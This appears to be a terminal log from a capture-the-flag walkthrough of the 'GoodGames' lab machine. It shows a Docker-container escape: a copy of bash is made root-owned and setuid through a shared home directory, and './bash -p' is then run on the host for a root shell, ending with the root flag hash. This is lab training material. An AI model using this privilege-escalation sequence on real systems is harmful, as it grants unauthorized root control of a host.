 augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
(remote) root@3a453ab39d3d:/home/augustus$ chown root:root bash
(remote) root@3a453ab39d3d:/home/augustus$ chmod +s bash
(remote) root@3a453ab39d3d:/home/augustus$ ls -l
total 1212
-rwsr-sr-x 1 root root 1234376 Mar  1 10:52 bash
-rw-r----- 1 root 1000      33 Mar  1 06:40 user.txt
(remote) root@3a453ab39d3d:/home/augustus$ ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar  1 10:50:51 2022 from 172.19.0.2
augustus@GoodGames:~$ ls -l
total 1212
-rwsr-sr-x 1 root root     1234376 Mar  1 10:52 bash
-rw-r----- 1 root augustus      33 Mar  1 06:40 user.txt
augustus@GoodGames:~$ ./bash -p
bash-5.1# cat /root/root.txt
6e8b10131127b1fe6f11878a35978094
bash-5.1#